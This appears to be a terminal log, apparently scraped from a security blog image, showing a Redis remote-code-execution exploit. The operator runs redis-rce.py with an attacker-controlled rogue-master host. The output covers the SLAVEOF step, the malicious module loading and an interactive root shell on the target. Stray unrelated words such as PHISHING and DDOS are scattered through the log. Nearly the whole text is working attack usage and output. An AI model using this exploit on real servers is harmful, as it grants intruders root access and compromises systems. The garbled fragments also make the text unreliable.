 (root💀kali)-[~/redis-rce]
# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -
REDIS RCE
PHISHING
MALWARE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
DDOS
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit:
[+] Interactive shell open , use "exit" to exit...
$ id
4uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$
REEBUF